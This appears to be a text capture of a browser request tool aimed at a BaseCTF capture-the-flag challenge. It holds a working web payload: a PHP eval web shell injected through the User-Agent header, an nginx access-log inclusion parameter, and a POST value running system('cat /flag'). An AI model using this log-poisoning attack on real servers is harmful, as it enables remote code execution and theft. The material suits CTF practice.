 URL
http://challenge.basectf.fun:34183/
enctype
Enable POST
application/x-www-form-urlencoded
ADD HEADER
Body
Datch=%2Fvar%2Flog%2Fnginx%2Faccess.log&a=system%28%27cat+%2Fflag%27%29%3B&incompetent=HelloWorld
Name
User-Agent
Value
<?php eval($_POST[a]);?>